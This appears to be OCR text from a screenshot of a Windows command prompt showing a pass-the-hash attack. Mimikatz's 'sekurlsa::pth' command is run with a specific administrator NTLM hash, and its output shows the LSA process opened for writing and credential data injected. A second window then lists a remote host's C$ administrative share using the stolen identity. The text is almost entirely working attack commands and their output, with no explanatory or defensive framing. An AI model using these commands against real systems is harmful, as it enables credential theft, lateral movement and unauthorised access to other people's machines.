 Administrator: C:\Windows\system32\cmd.exe
c:\Users\admin\Desktop\x64>.\mimikatz.exe "sekurlsa::pth /user:administrator /do
main:workgroup /ntlm:570a9a65db8fba761c1008a51d4c95ab" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:workgroup /ntl
m:570a9a65db8fba761c1008a51d4c95ab
user    : administrator
domain  : workgroup
program : cmd.exe
impers. : no
NTLM    : 570a9a65db8fba761c1008a51d4c95ab
|  PID  1620
|  TID  2540
|  LSA Process is now R/W
|  LUID 0 ; 2219856 (00000000:0021df50)
\_ msv1_0   - data copy @ 000000000040AF30 : OK !
\_ kerberos - data copy @ 0000000001792328
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 0000000001814E08 (16) -> null
mimikatz(commandline) # exit
Bye!
c:\Users\admin\Desktop\x64>_
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir \\172.16.156.139\c$
Volume in drive \\172.16.156.139\c$ has no label.
Volume Serial Number is 6E0B-FAD3
Directory of \\172.16.156.139\c$
01/23/2021  06:58 PM    <DIR>          360Downloads
03/04/2021  07:23 PM            47,268 CB1479.EXE
03/04/2021  07:22 PM            45,180 CB4506.EXE
02/24/2021  11:27 AM    <DIR>          inetpub
08/22/2013  11:52 PM    <DIR>          PerfLogs
01/23/2021  06:53 PM    <DIR>          Program Files
01/27/2021  11:48 AM    <DIR>          Program Files (x86)
03/04/2021  07:23 PM             7,091 SV1479.EXE
03/04/2021  07:22 PM             7,091 SV4506.EXE
02/14/2021  07:11 PM    <DIR>          test
03/29/2021  01:42 PM    <DIR>          Users
02/24/2021  11:27 AM    <DIR>          Windows
4 File(s)        106,630 bytes
8 Dir(s)  52,727,205,888 bytes free